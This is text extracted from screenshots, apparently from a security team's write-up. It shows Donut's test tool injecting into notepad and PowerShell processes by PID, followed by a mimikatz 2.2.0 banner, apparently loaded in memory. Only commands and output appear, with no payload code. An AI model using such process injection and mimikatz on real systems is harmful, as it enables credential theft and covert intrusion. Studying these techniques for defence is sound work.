 C:\Windows\system32\cmd.exe
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2>ProcessManager.exe --name notepad
Process Name PID PPID Arch Managed Session Integrity User
notepad 3820 -1 x64 True 1 Medium CESHI-PC\xysoul
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2>ProcessManager.exe --name powershell
Process Name PID PPID Arch Managed Session Integ
powershell 3504 2448 x64 True 1 Mediu
powershell 6112 3388 x64 True 1 Mediu
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2>
解决方案资源管理器
C:\Windows\system32\cmd.exe
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2\DonutTest\bin\Debug>DonutTest.exe 3820
3820
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2\DonutTest\bin\Debug>DonutTest.exe 6112
6112
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2\DonutTest\bin\Debug>DonutTest.exe 6112
6112
C:\Users\xysoul\Desktop\test\donut-master-v0-9-2\DonutTest\bin\Debug>
mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\xysoul\Desktop\test\donut-master-v0-9-2>
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz #
Tide安全团队